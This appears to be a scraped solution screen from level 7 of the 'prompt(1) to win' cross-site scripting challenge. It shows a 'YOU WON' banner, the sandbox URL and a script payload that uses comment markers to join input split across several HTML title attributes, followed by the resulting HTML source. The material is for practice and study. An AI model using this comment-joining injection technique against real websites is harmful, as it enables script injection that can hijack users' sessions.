 prompt(1) to win
7
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
jojo
http://sandbox.prompt.ml
"><script>/*#*/prompt(/*#*/1)/*#*/</script>
48
1234
">
HTML source: <p class="comment" title=""><script>/*"></p>
<p class="comment" title="*/prompt(/*"></p>
<p class="comment" title="*/1)/*"></p>
<p class="comment" title="*/</script>
"></p>